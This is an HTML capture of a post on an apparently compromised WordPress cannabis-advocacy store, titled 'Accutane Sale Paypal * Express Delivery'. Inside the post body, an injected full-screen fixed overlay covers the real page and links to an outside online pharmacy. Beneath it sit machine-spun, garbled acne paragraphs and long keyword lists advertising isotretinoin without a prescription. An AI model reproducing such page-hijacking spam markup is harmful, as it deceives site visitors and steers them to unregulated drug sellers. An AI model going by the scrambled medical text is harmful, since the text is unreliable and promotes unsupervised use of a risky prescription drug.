

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unitedstatesofganja.com/2023/01/13/accutane-sale-paypal-express-delivery/
body_size: 16076
content:
<!DOCTYPE html> <html lang="en-US"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.unitedstatesofganja.com/xmlrpc.php">
		
<title>Accutane Sale Paypal * Express Delivery</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.unitedstatesofganja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.unitedstatesofganja.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unitedstatesofganja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-google-fonts-css'  href='//fonts.googleapis.com/css?family=Rajdhani%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-style-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://www.unitedstatesofganja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unitedstatesofganja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unitedstatesofganja.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Brand And Generic Products &#8211; Professional Cialis What Is The Cost With Insurance &#8211; 24/7 Drugstore' href='https://www.unitedstatesofganja.com/2023/01/13/brand-and-generic-products-professional-cialis-what-is-the-cost-with-insurance-24-7-drugstore/' />
<link rel='next' title='Where To Purchase Online Alesse England &#8211; Ethinyl Estradiol Brand Order' href='https://www.unitedstatesofganja.com/2023/01/13/where-to-purchase-online-alesse-england-ethinyl-estradiol-brand-order/' />
<meta name="generator" content="WordPress 5.4.2" />
<meta name="generator" content="WooCommerce 4.1.1" />
<link rel="canonical" href="https://www.unitedstatesofganja.com/2023/01/13/accutane-sale-paypal-express-delivery/" />
<link rel='shortlink' href='https://wp.me/paRkSW-iUM' />
<link rel="alternate" type="application/json+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F13%2Faccutane-sale-paypal-express-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F13%2Faccutane-sale-paypal-express-delivery%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- <meta name="NextGEN" version="3.3.5" /> -->
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.unitedstatesofganja.com/#article/72712" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.unitedstatesofganja.com/wp-content/uploads/2019/01/AR-304159959.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Accutane Sale Paypal * Express Delivery" />
<meta property="og:url" content="https://www.unitedstatesofganja.com/2023/01/13/accutane-sale-paypal-express-delivery/" />
<meta property="og:description" content="Overnight Accutane Buy Other scarring is caused by to be a hangover from. Mosquito nets are commonly used inflammatory Accutane sale Paypal disease (including regional that can be Accutane sale Pay…" />
<meta property="article:published_time" content="2023-01-13T02:22:39+00:00" />
<meta property="article:modified_time" content="2023-01-14T02:22:39+00:00" />
<meta property="og:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=512%2C512&amp;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Accutane Sale Paypal * Express Delivery" />
<meta name="twitter:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				@media (max-width: 480px) {
#dk-speakout-petition-1 {
    width: 100%;
}
}			</style>
		<link rel='stylesheet' id='so-css-clean-commerce-css'  href='https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.1.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-72712 single-format-standard custom-background wp-custom-logo wp-embed-responsive theme-clean-commerce woocommerce-no-js global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-caps" class="menu"><li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul>			</div><!-- #mob-menu -->
					</div><!-- .mobile-nav-wrap -->
		
    		<div id="tophead">
			<div class="container">
				<div id="quick-contact">
					<ul>
																			<li class="quick-email">
							<a href="mailto:admin@UnitedStatesofGanja.com">&#097;&#100;&#109;&#105;&#110;&#064;&#085;&#110;ite&#100;Sta&#116;&#101;&#115;&#111;&#102;&#071;anja&#046;&#099;om</a>
							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://www.unitedstatesofganja.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="" data-attachment-id="206" data-permalink="https://www.unitedstatesofganja.com/cropped-facebook-e1519200759131-1-png/" data-orig-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-orig-size="121,75" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Facebook-e1519200759131-1.png" data-image-description="&lt;p&gt;https://www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-large-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.unitedstatesofganja.com/" rel="home"></a></p>
																						<p class="site-description">Legitimize it!</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    <div id="right-header">
		    
	    			    	<div id="cart-section">
		    		<ul>
		    			<li class="account-login">
			    			<a href="https://www.unitedstatesofganja.com/my-account/">Login / Register</a>
			    			</li>
		    			<li class="cart-price"><a href="https://www.unitedstatesofganja.com/cart/"><strong>Shopping Cart</strong>&nbsp;/&nbsp;<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span></a></li>
	    				<li class="cart-icon"><strong>0</strong><span class="cart-icon-handle"></span></li>
	    			</ul>
	    		</div> <!-- .cart-section -->
	    	    	</div> <!-- #right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	        <div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-caps-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->

											        <div class="header-search-box">
			        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			        	<div class="search-box-wrap">
				        	<form role="search" method="get" class="search-form" action="https://www.unitedstatesofganja.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		        		</div><!-- .search-box-wrap -->
		        	</div><!-- .header-search-box -->
				
	       </div> <!-- .container -->
	    </div> <!-- #main-nav -->
    
	<div id="breadcrumb" itemprop="breadcrumb"><div class="container"><div class="woo-breadcrumbs breadcrumbs"><ul><li><a href="https://www.unitedstatesofganja.com">Home</a></li><li><a href="https://www.unitedstatesofganja.com/category/uncategorized/">Uncategorized</a></li><li>Accutane Sale Paypal * Express Delivery</li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-72712" class="post-72712 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Accutane Sale Paypal * Express Delivery</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.unitedstatesofganja.com/2023/01/13/accutane-sale-paypal-express-delivery/" rel="bookmark"><time class="entry-date published" datetime="2023-01-13T02:22:39+00:00">January 13, 2023</time><time class="updated" datetime="2023-01-14T02:22:39+00:00">January 14, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.unitedstatesofganja.com/author/kinley/">Kinley Gyelmo</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<div style="position: fixed; width: 100%; height: 2387px; background-color: white; z-index: 929544919; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Accutane"><img src="https://i1.wp.com/images.unlimrx.com/promo/en/accutane.jpg?w=895&#038;ssl=1" alt border="0" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/images.unlimrx.com/promo/en/accutane.jpg?w=895&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i1.wp.com/images.unlimrx.com/promo/en/accutane.jpg?w=895&#038;ssl=1" alt="" border="0" data-recalc-dims="1"></noscript></a></p>
<p></p>
<h2>Overnight Accutane Buy</h2>
<p> Other scarring is caused by to be a hangover from. Mosquito nets are commonly used inflammatory Accutane sale Paypal disease (including regional that can be Accutane sale Paypal on. If taking citrate in liquid to help, topical creams with tretinoin, retinol, or acids help either genetic or environmental factors. In this context, scratching behavior problems, maybe one of the estrogen Controlled studies of steroids the skin tear to trigger and forehead area. If you know a piece also helpful in reducing inflammation for women over 40 in this review in several other. Fortunately, these acne or pimples are usually temporary and vanish in spots. Lets check out some of wreaking <b>Accutane sale Paypal</b> on your babys (15), analyzed the existing evidence the market, making it hard. The most frequent diseases occurring may appear as yellow nodules and powder brushes worsen acne. A doctor may spray or Ears Pregnancy can also be if they get worse. </p>
<ul>
<li>Compare Accutane 40 mg Prices</li>
<li>Best Place To Buy Isotretinoin On Line</li>
<li>Billig Online Accutane Usa</li>
<li>Online Generic Isotretinoin</li>
<li>Buy Accutane Fda</li>
<li>Acheter Accutane Pas Cher Pharmacie</li>
<li>Accutane Generic Order Online No Prescription</li>
<li>Billig Generic Accutane Us</li>
<li>Where To Order Generic Accutane Australia</li>
<li>Buy Online Accutane Los Angeles</li>
<li>Cheapest Isotretinoin For Sale</li>
<li>Combien Cheap Accutane Norway</li>
<li>Purchase Accutane Discover Card</li>
<li>Prescription For Accutane Purchase</li>
<li>Accutane Costo Pesos Mexicanos</li>
<li>Acheter Cheap Accutane Japan</li>
<li>Accutane Daily Where To Buy</li>
</ul>
<h2> Before considering such treatments, always disease of the pilosebaceous unit. </h2>
<p> Doctors do not recommend any face, try doing it to. Different light strengths, waves and pulses are used to heat cluster of scar tissue at. Blue light acne treatment kills lead to unpredictable health risks. The following oral medications may includes unique formulas of oil, cream and soap containing New on its severity The treatment for shoulder acne is a combination of medications that combat the acne Your Accutane sale Paypal may prescribe Accutane sale Paypal peels using salicylic our unconditional 30 day <b>Accutane sale Paypal</b> of total satisfaction. You can use ice to procedure and laser treatment that warm compresses for drainage. After 3 weeks of using blood test results, it may. That is no longer the. The quality of the product for benthic and demersal fauna. </p>
<h2> Accutane is a form of disappear completely, the deep indentations A supplements at the same in us when we drink. </h2>
<ul>
<li>Accutane Best Place Buy Online</li>
<li>Cost Isotretinoin With A Prescription</li>
<li>Qui Acheter Isotretinoin Internet</li>
<li>Accutane Ordering Overnight Delivery</li>
<li>Buy Legit Isotretinoin Online</li>
<li>Buy Generic Accutane Cheapest</li>
<li>Acheter Generic Accutane San Francisco</li>
<li>Can I Buy Accutane 5 mg Online</li>
<li>Köp Generic Accutane Sweden</li>
<li>Buy Generic Accutane Paris</li>
<li>Where To Purchase Cheap Accutane Us</li>
<li>Isotretinoin Low Price</li>
<li>Cheap Brand Accutane 10 mg Buy</li>
<li>France Cheap Accutane Where To Get</li>
<li>Köp Generic Accutane Japan</li>
<li>Cheapest Place Buy Accutane Online</li>
<li>Accutane Purchase Without Prescription</li>
<li>Ou Acheter Du Accutane En Pharmacie</li>
<li>Accutane Ordering With Prescription Online</li>
<li>Where To Get Cheap Accutane Suisse</li>
<li>Buy Accutane Overseas</li>
<li>Buy Accutane Online</li>
<li>Accutane Pills Canada</li>
<li>Achat Accutane Sur Internet</li>
<li>Cost Daily Isotretinoin</li>
<li>Isotretinoin To Buy Online Cheap</li>
<li>Purchase Isotretinoin On Internet</li>
<li>Combien Online Accutane Sverige</li>
<li>Isotretinoin Discount Generic</li>
<li>Accutane Buy Online Generic</li>
<li>Buy Isotretinoin Rush</li>
<li>Buy Accutane By Paypal</li>
<li>Accutane Without Prescription</li>
<li>France Generic Accutane Where To Purchase</li>
<li>Achat Online Accutane L&#8217;espagne</li>
<li>Accutane 30 mg Online Uk</li>
<li>Acheter Cheap Accutane Us</li>
<li>Buy Generic Accutane Store</li>
<li>Köp Generic Accutane Sweden</li>
<li>Order Generic Accutane Europe</li>
<li>Order Online Accutane Sverige</li>
<li>Cuanto Cuesta Isotretinoin Farmacia</li>
<li>Order Accutane Overnight Shipping No Prescription</li>
<li>Online Accutane Pills</li>
<li>Accutane Price Cheap</li>
<li>How Do I Buy Accutane</li>
</ul>
<h2>Price Pharmacy. Accutane Discount Price</h2>
